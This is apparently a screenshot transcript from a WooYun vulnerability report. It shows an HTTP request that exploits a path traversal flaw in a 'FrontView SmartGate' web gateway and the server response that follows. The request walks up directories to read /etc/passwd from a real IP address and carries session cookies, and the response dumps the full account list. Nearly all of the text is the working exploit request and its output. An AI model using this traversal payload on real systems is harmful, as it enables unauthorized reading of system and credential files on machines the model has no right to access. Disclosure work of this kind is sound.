 Request
Raw Params Headers Hex
GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
Host: 59.78.163.250
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SGWSSessionId=145976678048613-40; SGWSSessionId=145976695028713-63
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200  OK
Content-Length: 1815
Date: Mon, 03 Apr 2016 11:26:02 GMT
Expires: Mon, 03 Apr 2016 11:25:52 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org